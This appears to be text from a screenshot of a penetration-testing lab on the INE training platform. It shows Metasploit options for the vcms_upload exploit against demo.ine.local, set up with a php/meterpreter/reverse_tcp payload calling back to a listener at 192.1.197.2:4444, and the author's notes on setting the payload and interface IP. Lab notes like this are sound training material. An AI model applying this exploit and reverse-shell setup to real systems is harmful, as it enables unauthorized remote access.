 Module options (exploit/linux/http/vcms_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS demo.ine.local yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The URI path to vcms
The default URI was not found so I ised the root folder
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.1.197.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
It's important to set the
php meterpreter payload
and to set the correct IP
corresponding to the eth 1
interface
Exploit target:
Id Name
-- ----
0 Generic (PHP Payload)